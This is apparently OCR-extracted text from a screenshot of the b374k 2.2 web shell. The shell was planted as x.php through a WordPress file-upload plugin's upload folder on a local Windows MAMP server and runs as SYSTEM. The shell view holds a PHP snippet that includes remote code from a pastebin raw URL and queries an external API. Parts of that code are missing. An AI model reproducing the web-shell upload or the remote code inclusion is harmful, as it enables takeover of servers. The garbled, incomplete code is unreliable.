 http://192.168.1.7/wp_a/wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/files/x.php
b374k 2.2
Apache
Windows NT DESKTOP-G1V6VQI 6.2 build 9200 (Windows 8 Enterprise Edition) i586
SYSTEM
server ip : 192.168.1.7 | your ip : 192.168.1.7 | safemode OFF | Time @ Server : 12 Nov 2016 00:42:09
[ C ] [ D ] [ E ] [ G ] C: \ MAMP \ htdocs \ wp_a \
b374k
2.2
xpl ps eval php db rs SYSTEM > - shell command -
<?php
$ch = curl_init();
if($ch == false) {
throw new Exception("Gagal menginisialisasi Curl !");
}
require_once("http://pastebin.com/raw/");
$cx = new Curl;
$cek = $cx->simple_get("http://skada.id/api/check", [
"appid" =>
"keys" =>
]);
$res = json_decode($cek, true);
var_dump($res); die();
foreach($res as $k => $v) {
define($k, $v);
}